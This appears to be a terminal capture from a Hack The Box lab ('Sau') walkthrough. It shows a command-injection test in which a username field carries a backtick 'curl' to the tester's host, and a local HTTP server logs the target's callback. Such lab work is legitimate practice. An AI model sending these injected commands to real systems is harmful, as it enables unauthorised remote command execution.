 ❯ curl http://10.10.11.224:55555/test/login --data-urlencode 'username=;`curl 10.10.16.2`'
Login failed
/home/balthael/Documents/Machines/HTB/Sau/content took 7s ✔
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.224 - - [18/Feb/2024 00:50:15] "GET / HTTP/1.1" 200 -